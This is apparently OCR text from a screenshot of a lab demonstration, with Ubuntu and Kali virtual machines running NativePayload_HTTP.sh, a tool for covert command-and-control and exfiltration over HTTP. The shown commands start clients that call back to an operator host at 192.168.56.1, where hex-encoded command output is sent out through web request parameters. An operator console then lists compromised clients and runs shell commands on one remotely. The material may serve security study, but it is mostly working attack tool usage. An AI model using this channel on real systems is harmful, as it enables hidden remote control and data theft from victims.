 Applications Places Terminal Thu 19:43 1 en
ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
erminal
ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ ./NativePayload_HTTP.sh -dumpcmd 192.168.56.1 80 0.4
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
ls: cannot access /usr/bin/curl: No such file or directory
[!]:Warning:[Client.curl]:Not Installed , Sending.Cmd.Output by "wget"
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[55]:Started [21-02-2019.1
[!]:CMD::Server.Command.[echo test 1]:Detected [21-02-2019.16-13-29]
[!]:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Started [21-02-2019.16-13
[>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[1.8]::Web.Request:[default.aspx?uids=e2
[>]:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[0.8]::Web.Request:[default.aspx?uids=37
[>]:CMD:Byte:[a0130247]::SendbyHttp::Delay:[0.7]::Web.Request:[default.aspx?uids=a0130247]
[!]:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[53]:Started [21-02-2019.1
kali [Running] - Oracle VM VirtualB
File Machine View Input Devices Help
Applications Places Terminal Thu 19:43
root@kali: ~
root@kali:~# ./NativePayload_HTTP.sh -dumpcmd 192.168.56.1 80 0.3
NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[52]:Started [2
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[24]:Started [2
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
[>]:Enter::Commands.input:#
[>]:Enter::Commands.input:#@cli
[@]:Clients.list:Show
21-02-2019.19-42-35 IPv4:192.168.56.102 [Linux]
21-02-2019.19-42-37 IPv4:192.168.56.103 [Linux]
[>]:Enter::Commands.input:#@ 192.168.56.102
[@]:Target Host: 192.168.56.102
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#echo test 1
[>]:[21-02-2019.19-43-28]:Exfiltration listening Mode Started by apache2 Service!
[!]:[21-02-2019.19-43-33]:Webserver log File has changed!
[!]:[21-02-2019.19-43-33]:Checking Http Queries
.
[!]:[21-02-2019.19-43-38]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2019.19-43-38 ---N----> Cmd:[echo test 1]::[192.168.56.102 ] => test 1
[>]:Enter::Commands.input.[192.168.56.102]:#